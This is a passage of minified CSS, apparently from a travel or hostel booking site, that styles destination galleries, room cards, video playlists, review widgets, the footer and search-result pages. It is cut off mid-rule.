.img-mds{display:flex;flex-wrap:wrap;width:50%}.destination-gallery .img-mds .img-md{width:50%;padding-bottom:34%;position:relative;overflow:hidden}.destination-gallery .img-lg a,.destination-gallery .img-md a{display:block;position:absolute!important;top:0;left:0;width:100%;height:100%}.destination-gallery .img-lg a:after,.destination-gallery .img-md a:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:0}.destination-gallery .img-lg:hover a:after,.destination-gallery .img-md:hover a:after{opacity:1}.destination-gallery .popup-btn{position:absolute;bottom:20px;right:40px;padding:6px 10px 0;background:hsla(0,0%,100%,.7);border-radius:5px;text-align:center;z-index:2;font-size:1.875rem;height:42px;cursor:pointer}.destination-gallery .popup-btn a{color:#121212}.destination-gallery .popup-btn span{font-size:.75rem;font-weight:500;display:block}.destination-gallery .popup-btn .fa-ellipsis{display:block;line-height:13px}.destination-gallery .popup-btn svg{line-height:1;-webkit-transform:translateY(-16px);-moz-transform:translateY(-16px);-ms-transform:translateY(-16px);-o-transform:translateY(-16px);transform:translateY(-16px)}@media (max-width:767.98px){.destination-gallery{flex-direction:column}.destination-gallery .img-lg{width:100%;padding-bottom:58%}.destination-gallery .img-mds{width:100%}.destination-gallery .popup-btn{right:15px;bottom:15px}.destination-gallery .popup-btn span{font-size:.625rem}}.destination-badges{border-bottom:1px solid #121212;padding-bottom:30px}.destination-badges h5{font-size:.875rem;font-weight:900}.destination-badges .destination-badges-title{font-size:1.25rem;font-weight:300;display:flex;align-items:center;justify-content:center;margin-bottom:30px}.destination-badges .destination-badges-title span{flex-shrink:0}.destination-badges .destination-badges-title:after,.destination-badges .destination-badges-title:before{flex-grow:1;border-top:1px solid #121212;width:100%;height:1px;content:"";margin-right:20px}.destination-badges .destination-badges-title:after{margin-right:0;margin-left:20px}.destination-badges .row{justify-content:center!important}.destination-badges .row .img-fluid{max-width:100%;width:auto;max-height:72px}.destination-cards{position:relative;overflow:hidden}.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:460px!important}@media screen and (max-width:1601px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:380px!important}}@media screen and (max-width:1441px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:340px!important}}@media (max-width:1199.98px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:300px!important}}@media (max-width:991.98px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:250px!important}}.destination-cards .swiper-change,.destination-cards .swiper-holder-2{max-width:none}.destination-cards .swiper-change .swiper,.destination-cards .swiper-holder-2 .swiper{padding:20px 0}.destination-cards .swiper-change .swiper.no-blur,.destination-cards .swiper-holder-2 .swiper.no-blur{max-width:1072px;padding-left:20px;padding-right:20px}.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:24vw!important;filter:blur(0);pointer-events:auto}.destination-cards .swiper-change .swiper.no-blur .swiper-slide img,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide img{filter:blur(0)}.destination-cards .swiper-change .swiper.no-blur .swiper-slide.swiper-slide-duplicate,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide.swiper-slide-duplicate{display:none}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper{-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper .swiper-slide:last-child,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper .swiper-slide:last-child{margin-right:0!important}.destination-cards .swiper-change .swiper.no-blur .swiper-button-next,.destination-cards .swiper-change .swiper.no-blur .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-button-next,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-button-prev{display:none}@media screen and (max-width:1024px){.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:37vw!important;max-width:320px}}@media screen and (max-width:576px){.destination-cards .swiper-change .swiper.no-blur,.destination-cards .swiper-holder-2 .swiper.no-blur{width:100%}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper{overflow:auto;padding-top:10px;padding-bottom:20px}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper .swiper-slide.swiper-slide-duplicate-active,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper .swiper-slide.swiper-slide-duplicate-active{margin-right:20px!important}.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:61vw!important;max-width:338px}}.destination-cards .swiper-change .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper-wrapper{height:100%!important}.destination-cards .swiper-change .swiper-slide,.destination-cards .swiper-holder-2 .swiper-slide{height:auto!important;border-radius:10px;box-shadow:none;filter:blur(6px);pointer-events:none}.destination-cards .swiper-change .swiper-slide img,.destination-cards .swiper-holder-2 .swiper-slide img{filter:blur(0);opacity:1!important}.destination-cards .swiper-change .swiper-slide.swiper-slide-active,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-active{filter:blur(0);pointer-events:auto}@media screen and (min-width:1025px){.destination-cards .swiper-change .swiper-slide.swiper-slide-next,.destination-cards .swiper-change .swiper-slide.swiper-slide-prev,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-next,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-prev{filter:blur(0);pointer-events:auto}}.destination-cards .swiper-change .swiper-button-next,.destination-cards .swiper-holder-2 .swiper-button-next{right:8.5%}.destination-cards .swiper-change .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper-button-prev{left:8.5%}@media (min-width:992px){.destination-cards .swiper-change .swiper-slide,.destination-cards .swiper-holder-2 .swiper-slide{max-width:460px}}@media (max-width:991.98px){.destination-cards .swiper-change .swiper-button-next,.destination-cards .swiper-holder-2 .swiper-button-next{right:10px}.destination-cards .swiper-change .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper-button-prev{left:10px}}.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur{max-width:76vw}@media (max-width:991.98px){.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur{max-width:100%}}.card-room{display:inline-block;position:relative;overflow:hidden;border-radius:10px;width:100%;height:100%;cursor:pointer;background:#bcbcbc}.card-room.card-room-sq{padding-bottom:100%}.card-room.card-room-sq img{position:absolute;top:0;left:0;right:0;bottom:0}.card-room.card-room-rec{padding-bottom:110%}.card-room.card-room-rec img{position:absolute;top:0;left:0;right:0;bottom:0}.card-room.card-room-default{cursor:default}.card-room img{object-fit:cover;object-position:center;width:100%;height:100%;border-radius:inherit;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.card-room .room-text{position:absolute;top:0;left:0;width:100%;height:100%;padding:15px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.card-room .room-text span{font-size:1.875rem;font-weight:700;color:#fff;text-shadow:2px 2px 5px rgba(18,18,18,.7)}.card-room:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media (max-width:767.98px){.card-room .room-text span{font-size:.875rem}}.destination-madventure{display:flex;margin:30px 0}.destination-madventure .des-madventure-logo{flex-shrink:0}.destination-madventure .des-madventure-content{flex-grow:1;margin-left:30px}@media (max-width:767.98px){.destination-madventure{flex-direction:column}.destination-madventure .des-madventure-logo{text-align:center}.destination-madventure .des-madventure-content{margin-left:0;margin-top:20px}}.dest-card{position:relative;overflow:hidden;border-radius:5px;height:379px}.dest-card .dest-card-content{display:flex;flex-direction:column;font-size:.9375rem;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000 -4%,transparent 15%);background:linear-gradient(0deg,#000 -4%,transparent 15%);color:#fff}.dest-card .dest-card-content .btn{font-size:2.5rem;font-weight:900;padding-left:30px;padding-right:30px;color:#fff;text-shadow:3px 3px 10px rgba(18,18,18,.7);border:1px solid #fff;border-radius:50px}.dest-card .dest-card-content .btn:hover{background:hsla(0,0%,100%,.3)}.dest-card .dest-card-content span{padding:10px}.dest-card .dest-card-content p{margin-bottom:0}@media (max-width:991.98px){.dest-card{height:280px}.dest-card .dest-card,.dest-card .img-objectfit{min-height:280px}.dest-card .dest-card-content .btn{font-size:1.4375rem}}@media (max-width:767.98px){.dest-card{height:230px}.dest-card .dest-card,.dest-card .img-objectfit{min-height:230px}}.destination-community h3{font-family:Montserrat;font-size:2.5rem;font-weight:900;margin-bottom:20px}.destination-community .col-rounded{display:flex;position:relative;border-radius:10px;overflow:hidden;background:#e3e3e3}.destination-community .col-rounded .col-graphics{min-width:60%;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.destination-community .col-rounded .col-content-text{padding:20px}.destination-community .col-rounded .col-content-text h4{font-size:1.25rem;font-weight:900;margin-bottom:15px}@media (max-width:767.98px){.destination-community h3{text-align:center}.destination-community .col-rounded{flex-direction:column}.destination-community .col-rounded .col-graphics{min-width:100%}}.destination-sheet h2{text-align:center}.destination-sheet h3{font-size:3.125rem;text-align:center}.destination-sheet .tab-pane svg{padding:0 60px;width:100%;height:auto}.destination-sheet .article-btn a{font-size:2.8125rem;font-family:moontime,"sans-serif";color:#121212}.destination-sheet .article-btn a:after{display:inline-block;vertical-align:middle;font-family:FontAwesome;font-weight:400;content:"\f054";display:inline-block!important;margin-left:15px;font-size:20px;margin-top:-8px}@media (max-width:991.98px){.destination-sheet .article-btn a{font-size:1.875rem}.destination-sheet .article-btn a:after{font-size:16px}}.destination-sheet .swiper-holder-3{border:none}.destination-sheet .swiper-holder-3 .swiper{padding-right:0}.destination-sheet .swiper-holder-3 .swiper .swiper-slide{max-width:290px}.destination-sheet .swiper-holder-3 .swiper .swiper-slide:first-child{margin-left:0}@media (max-width:1199.98px){.destination-sheet h3{font-size:2.5rem}.destination-sheet .tab-pane svg{padding:0}}@media (max-width:991.98px){.destination-sheet h3{font-size:1.875rem;line-height:normal}}.destination-sheet .nav-pills{border-bottom:30px solid #ffcc64}.destination-sheet .nav-pills .nav-item{width:15.3%;text-align:center;margin-right:5px}.destination-sheet .nav-pills .nav-item:last-child{margin-right:0}.destination-sheet .nav-pills .nav-item .nav-link{display:flex;font-size:.875rem;font-weight:500;align-items:center;justify-content:center;border-radius:15px 15px 0 0;background:#e3e3e3;color:#121212;height:100%;text-align:center}.destination-sheet .nav-pills .nav-item .nav-link.active{background:#ffcc64}@media (max-width:1199.98px){.destination-sheet .nav-pills .nav-item{width:calc(16.65% - 4px)}}@media (max-width:991.98px){.destination-sheet .nav-pills{border-bottom:none}.destination-sheet .nav-pills .nav-item{width:100%;margin-bottom:3px;margin-right:0}.destination-sheet .nav-pills .nav-item .nav-link{border-radius:5px;text-align:left;justify-content:flex-start}}.destination-sheet .acf-map{position:relative;width:100%;height:100%;min-height:200px}.destination-sheet .acf-map,.destination-sheet .acf-map>div,.destination-sheet .acf-map>div>.gm-style{overflow:hidden;border-radius:20px}.order-negative{order:-1}.section-video-playlist{position:relative;z-index:2}.section-video-playlist .container-md{position:relative}.section-video-playlist .video-playlist-title{position:absolute;top:0;right:15px;width:calc(35% - 11px);display:flex;background:#2d2d2d;z-index:2}.section-video-playlist .video-playlist-title h4{font-size:.875rem;padding:17px 15px;background:#2d2d2d;color:#fff;border-bottom:1px solid rgba(84,84,84,.5);margin-bottom:0;width:100%}.section-video-playlist .video-playlist-title h4 span{display:block;overflow:hidden;display:-webkit-box;line-clamp:1;-webkit-line-clamp:1;-webkit-box-orient:vertical}@media (max-width:767.98px){.section-video-playlist .video-playlist-title{position:relative;width:100%;right:0}.section-video-playlist .video-playlist-title h4{width:100%;margin-top:0}}.section-video-playlist .section-video-playlist-inner{background:#2d2d2d}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel{width:35%!important;top:51px!important;height:calc(100% - 51px)!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner{top:0!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper{min-height:auto!important;height:auto;position:relative!important;top:0!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner{width:100%!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner{display:flex;padding-top:10px;padding-bottom:10px}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-icon,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-icon,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-icon{flex-shrink:0}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title{width:100%!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-desc{display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title{font-size:.8125rem;width:100%}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title span,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title span,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title span{display:block;width:100%}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip{height:100%!important;overflow:auto}.section-video-playlist .ug-gallery-wrapper .ug-videoplayer{width:65%!important}@media (max-width:767.98px){.section-video-playlist .ug-gallery-wrapper{display:flex;flex-direction:column;height:558px!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel{position:relative!important;top:auto!important;bottom:auto!important;width:100%!important;order:2}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper{min-height:60px!important}.section-video-playlist .ug-gallery-wrapper .ug-videoplayer{position:relative!important;top:auto!important;bottom:auto!important;width:100%!important;order:1}}@media (max-width:575.98px){.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-title{display:block}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-desc{line-clamp:1!important;-webkit-line-clamp:1!important}}.section-video-playlist .yotu-playlist{padding:0!important}.section-video-playlist .yotu-playlist>div{display:flex;flex-wrap:wrap;align-items:flex-start;background:#2d2d2d}.section-video-playlist .yotu-playlist>div .yotu-wrapper-player{width:65%!important;margin-top:-52px}.section-video-playlist .yotu-playlist>div .yotu-wrapper-player .yotu-player{box-shadow:none!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list{position:relative;width:calc(35% - 1px);margin-left:1px;height:100%;padding-top:0;background:#2d2d2d;overflow:auto}.section-video-playlist .yotu-playlist>div .yotu-mode-list li{margin-right:0!important;padding-bottom:0!important;margin-bottom:0;border-bottom:1px solid rgba(84,84,84,.5)}.section-video-playlist .yotu-playlist>div .yotu-mode-list li.active{background-color:#545454}.section-video-playlist .yotu-playlist>div .yotu-mode-list li.hide{display:none!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a{display:flex;align-items:center;padding:8px 15px}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a:hover{background:#545454}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a:hover h3{text-decoration:none}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a h3{font-size:.6875rem;font-family:Montserrat;line-height:normal!important;padding-bottom:0;margin-bottom:0!important;max-height:45px!important;overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#fff}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-thumb-wrp{width:30%;margin-right:10px;background:#d0d0d0;font-size:.625rem}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-title{width:80%}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-description{display:none}.section-video-playlist .yotu-playlist>div .yotu-pagination{padding:10px;width:35%;margin-left:auto;background:#fff}@media (min-width:768px){.section-video-playlist .yotu-playlist>div .yotu-pagination{position:absolute;right:0;bottom:-50px}}@media (max-width:767.98px){.section-video-playlist .yotu-playlist>div{flex-direction:column}.section-video-playlist .yotu-playlist>div .yotu-mode-list,.section-video-playlist .yotu-playlist>div .yotu-pagination,.section-video-playlist .yotu-playlist>div .yotu-wrapper-player{width:100%!important;margin-top:0;margin-left:0}.section-video-playlist .yotu-playlist>div .yotu-mode-list{max-height:300px!important;height:auto!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-thumb-wrp{width:60px}}.destination-info .rplg{padding:0!important}.destination-info .rplg .rplg-badge2{margin:0!important;box-shadow:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-border{display:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn{z-index:0!important;padding-left:0!important;font-family:Montserrat!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn:hover{background:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn .rplg-badge2-score>div:first-child{display:none!important}.trustyou-reviews{padding-top:15px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #d0d0d0}.trustyou-reviews img{display:block}.trustyou-reviews .star-rating{display:flex;align-items:center;margin-bottom:10px}.trustyou-reviews .star-rating span{margin-right:5px}.trustyou-reviews .star-rating span.rate-text{font-weight:500;margin-right:10px}.trustyou-reviews .star-rating span.rate-count{font-weight:700}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider{padding-bottom:10px}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination{bottom:-10px!important}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination .swiper-pagination-bullet{margin:8px!important;width:5px;height:5px;box-shadow:none;background-color:#bcbcbc}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:none;background:#2a5caa}.trustyou-reviews-slider{font-size:.875rem;margin-bottom:10px!important}.trustyou-reviews-slider h3{font-family:Montserrat;font-size:1rem;font-weight:700}.trustyou-reviews-slider .slick-dots{bottom:-10px!important}.trustyou-reviews-slider .slick-dots li{width:10px;height:10px}footer{position:relative;background:#000;padding-top:3.75rem;padding-bottom:1.25rem}@media screen and (min-width:1054px){footer{padding-left:2.25rem;padding-right:2.25rem}}@media screen and (max-width:1053px){footer#booking{display:none}}footer .container{display:flex;flex-wrap:wrap;align-items:flex-start;flex:0 0 100%}@media (max-width:575.98px){footer .container{flex-direction:column}}footer .container section{flex-grow:1;flex-basis:0;color:#fff;flex:0 0 20%;width:20%}@media (max-width:1199.98px){footer .container section{flex:0 0 33.333333%;width:33.333333%}}@media (max-width:991.98px){footer .container section{flex:0 0 50%;width:50%}}@media (max-width:767.98px){footer .container section{width:100%}}@media screen and (min-width:1054px){footer .container section:last-of-type{flex:0 0 20%}}footer .container section h4{color:#fff;text-transform:uppercase;font-style:normal;font-weight:800;font-size:16px;margin-bottom:20px}footer .container section.copy-right a{color:#fff}footer .container section.copy-right ul{margin:0}footer .container section.copy-right ul li{display:inline-block;padding:0 6px .75rem 0}footer .container section.copy-right p{font-size:12px}@media screen and (max-width:559px){footer .container section.copy-right p{margin-bottom:40px}}footer .container section .logo{width:144px}footer .container section ul{padding:0;font-size:.75rem}footer .container section ul li{list-style:none;padding-bottom:1.4375rem}footer .container section ul li a{color:#fff}@media (max-width:767.98px){footer .container section ul li{padding-bottom:10px}}footer .container section.widget_text{margin-bottom:20px}footer .container button.needsclick{font-weight:600!important}footer .container-fluid{display:flex;flex-wrap:wrap;align-items:flex-start;flex:0 0 100%}footer .container-fluid section{flex-grow:1;flex-basis:0;color:#fff;flex:0 0 100%}@media screen and (min-width:1054px){footer .container-fluid section{flex:0 0 20%}}footer .container-fluid section:last-of-type{flex:0 0 100%}@media screen and (min-width:1054px){footer .container-fluid section:last-of-type{flex:0 0 20%}}footer .container-fluid section h4{color:#fff;text-transform:uppercase;font-weight:500}footer .container-fluid section.copy-right a{color:#fff}footer .container-fluid section.copy-right ul{margin:0}footer .container-fluid section.copy-right ul li{display:inline-block;padding:0 .75rem .75rem 0}footer .container-fluid section ul{padding:0}footer .container-fluid section ul li{list-style:none;padding-bottom:.9rem}footer .container-fluid section ul li a{color:#fff}footer .footer-flex{width:60%;display:flex;flex-wrap:wrap}footer .footer-flex .flex-nav{width:33.333333%}footer .footer-flex .flex-nav section{width:100%;padding-right:10px}@media (max-width:1199.98px){footer .footer-flex{width:100%}}@media (max-width:767.98px){footer .footer-flex .flex-nav{width:50%}footer .footer-flex .flex-nav:last-child{width:100%;display:flex}footer .footer-flex .flex-nav:last-child section{width:50%}}@media (max-width:575.98px){footer .footer-flex .flex-nav{width:100%}footer .footer-flex .flex-nav:last-child{flex-direction:column}footer .footer-flex .flex-nav:last-child section{width:100%}}.site-content .press-page.content{padding-top:4.75rem}@media screen and (min-width:1054px){.site-content .press-page.content{padding-top:6.75rem}}.site-content .press-page.content .container{margin-bottom:100px}@media screen and (min-width:1054px){.site-content .press-page.content .container .links{margin-top:-40px}}.site-content .press-page.content .container h1{font-family:Playfair Display;font-size:30px;line-height:40px;border-bottom:.5px solid #000}.site-content .press-page.content .container h2{font-family:Playfair Display;font-size:16px;line-height:21px}.site-content .press-page.content .container ul{padding-left:0}.site-content .press-page.content .container ul li{list-style-type:none;margin-bottom:2.25rem}.site-content .press-page.content .container ul li:before{content:"> "}.site-content .press-page.content .container ul li a{font-size:16px;line-height:20px;color:#000}.site-content .press-page.content .container .posts{padding-bottom:.5rem;margin-bottom:30px;border-bottom:.5px solid #000}.site-content .press-page.content .container .posts .excerpt{font-size:12px;line-height:15px;overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical}.site-content .press-page.content .container .posts .read-more a{font-weight:600;font-size:12px;line-height:15px;color:#000}.site-content .press-page.content .container .posts .date-month{text-align:center;color:#fff;width:48px;height:55px;background:#000;border-radius:10px;font-family:Playfair Display;font-size:30px;line-height:22px;letter-spacing:-2px}@media screen and (max-width:559px){.site-content .press-page.content .container .posts .date-month{margin-bottom:.75rem}}.site-content .press-page.content .container .posts .month{font-size:16px;line-height:15px;align-items:center;letter-spacing:.75px}.search-results .site-content{margin-bottom:6rem}.search-results .site-content .archive main.blog-list{flex:0 0 70%;height:100%;padding-top:5.25rem}@media screen and (max-width:559px){.search-results .site-content .archive main.blog-list{flex:1}}.search-results .site-content .archive main.blog-list .result-heading{width:100%;margin:0 .45rem;font-family:Playfair Display;font-style:italic;font-size:20px;line-height:27px}.search-results .site-content .archive main.blog-list .result-heading .result-count{font-weight:400}.search-results .site-content .archive main.blog-list .result-heading .search-item{font-weight:700}@media screen and (min-width:1054px){.search-results .site-content .archive main.blog-list article{flex:0 0 47.8%}}@media screen and (max-width:559px){.search-results .site-content .archive main.blog-list article{max-height:300px;flex:0 0 auto}}.search-results .site-content .archive main.blog-list article img{width:100%!important}.search-results .site-content .archive main.blog-list article h2{font-family:Playfair Display;font-style:normal;font-weight:400;font-size:30px;line-height:35px;top:80%;transform:translate(-50%,-80%)}.search-results .site-content .archive main.blog-list nav.pagination{display:block}.search-results .site-content .archive main.blog-list nav.pagination .nav-links .page-numbers.current{background:#fff;border:.5px solid #000;border-radius:50%;padding:5px 10px}.search-results .site-content .archive main.blog-list nav.pagination .nav-links .next,.search-results .site-content .archive main.blog-list nav.pagination .nav-links .prev{background:#fff;border:.5px solid #000;border-radius:20px;color:#000}.search-results .site-content .archive .sidebar .widget_recent_entries{display:none}.search-no-results .site-content{margin-bottom:6rem}.search-no-results .site-content .archive main.blog-list .no-result{width:100%}.search-no-results .site-content .archive main.blog-list .no-result .backpacker-guide{max-width:640px;margin:0 auto}.search-no-results .site-content .archive main.blog-list .no-result .result-heading{width:100%;margin-bottom:1rem;font-family:Playfair Display;font-style:normal;font-weight:400;font-size:20px;line-height:27px}.search-no-results .site-content .archive main.blog-list article img{width:100%!important}.search-no-results .site-content .archive main.blog-list article h2{font-family:Playfair Display;font-style:normal;font-weight:400;font-size:30px;line-height:35px;top:80%;transform:translate(-50%,-80%)}.search-no-results .site-content .archive main.blog-list h3{font-family:Playfair Display;font-style:normal;font-weight:700;font-size:30px;line-height:40px;width:100%}.img-objectfit{width:100%;height:100%;object-fit:cover;object-position:center}.img-auto{width:100%;height:auto}.dot{width:20px;height:20px;border-radius:50%;background:#9c27b0}.mmxp-page{padding-bottom:0!important}.mmxp-page .container{max-width:1200px}.mmxp-section{position:relative;padding:70px 0}.mmxp-section.purple{background:#9c27b0;color:#fff}.mmxp-section.section-highlight{background:#e5e5e5}.mmxp-section.light-purple{background:#f3e5f5}@media (max-width:575.98px){.mmxp-section{padding:50px 0}}.mmxp-hero-banner .mxxp-hero-content{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;align-items:center;justify-content:space-between;padding:70px;color:#fff}.mmxp-hero-banner .mxxp-hero-content h1{font-size:8.4375rem;line-height:.9}.mmxp-hero-banner .mxxp-hero-content h4{font-size:2.125rem;font-weight:400}.mmxp-hero-banner .mxxp-hero-content h3{font-size:2.3125rem;font-family:Montserrat;text-align:right}@media (max-width:1199.98px){.mmxp-hero-banner{height:500px}.mmxp-hero-banner .mxxp-hero-content{padding-left:30px;padding-right:30px}.mmxp-hero-banner .mxxp-hero-content h1{font-size:6.25rem}}@media (max-width:991.98px){.mmxp-hero-banner .mxxp-hero-content{flex-direction:column;justify-content:center;text-align:center;padding-top:150px}.mmxp-hero-banner .mxxp-hero-content h1{font-size:5rem;text-shadow:0 0 10px rgba(0,0,0,.5)}.mmxp-hero-banner .mxxp-hero-content h4{font-size:1.5625rem;text-shadow:0 0 10px rgba(0,0,0,.5)}.mmxp-hero-banner .mxxp-hero-content h3{font-size:1.75rem;text-align:center;margin-top:30px;text-shadow:0 0 10px rgba(0,0,0,.5)}}.section-snippets{text-align:center}.section-snippets h2{text-shadow:0 0 10px rgba(0,0,0,.5)}.section-snippets h4{font-weight:400}.section-process .process{position:relative;display:flex;justify-content:space-between;text-align:center}.section-process .process:before{position:absolute;top:30px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 200px);height:1px;content:"";border-top:1px solid #121212}.section-process .process .process-grid{position:relative;max-width:200px;z-index:2;padding:0 10px}.section-process .process .process-grid strong{display:block;font-size:2.1875rem}.section-process .process .process-grid strong em{padding:0 20px;display:inline-block;font-style:normal;font-weight:900;background:#e5e5e5}@media (min-width:1200px){.section-process .process{margin-left:-50px;max-width:calc(100% + 100px)}}@media (max-width:991.98px){.section-process .process:before{top:19px}.section-process .process .process-grid strong{font-size:1.5625rem}}@media (max-width:575.98px){.section-process .process{flex-wrap:wrap;justify-content:center}.section-process .process:before{display:none}.section-process .process .process-grid{width:50%;padding:20px 10px}}.section-grid .col-graphics{min-height:400px}@media screen and (min-width:1400px){.section-grid .pos-inherit{position:inherit}.section-grid .col-container-right{display:flex;align-items:center;width:100%;position:absolute;left:0;top:0}.section-grid .col-content-right{max-width:1200px;width:100%;margin:0 auto;padding:0 15px}.section-grid .col-content-right-inner{max-width:700px;padding:40px 